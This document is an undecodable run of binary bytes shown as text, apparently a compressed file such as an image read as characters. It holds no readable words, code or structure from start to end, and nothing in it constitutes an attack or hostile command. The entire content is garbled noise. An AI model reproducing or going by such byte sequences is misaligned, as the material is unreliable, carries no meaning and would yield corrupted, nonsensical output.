&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
